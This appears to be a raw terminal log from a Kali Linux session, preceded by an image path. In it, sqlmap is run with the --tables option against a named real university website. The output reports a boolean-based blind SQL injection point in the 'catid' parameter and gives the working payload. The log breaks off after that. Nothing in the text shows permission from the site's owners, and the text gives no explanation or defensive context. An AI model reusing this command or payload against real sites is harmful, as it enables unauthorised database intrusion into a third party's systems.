 root@kali:/usr/share/sqlmap# python sqlmap -u "http://humanrights.nankai.edu.cn/?m=list&catid=3" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
[*] starting at 22:49:45
[22:49:46] [INFO] resuming back-end DBMS 'microsoft access'
[22:49:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: catid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=list&catid=3 AND 5167=5167
---